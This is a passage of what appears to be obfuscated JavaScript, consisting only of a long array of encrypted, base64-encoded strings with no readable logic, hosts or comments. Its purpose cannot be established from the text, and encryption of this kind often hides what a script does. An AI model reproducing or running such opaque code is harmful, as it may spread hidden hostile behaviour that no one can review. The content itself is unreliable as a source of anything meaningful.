KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohT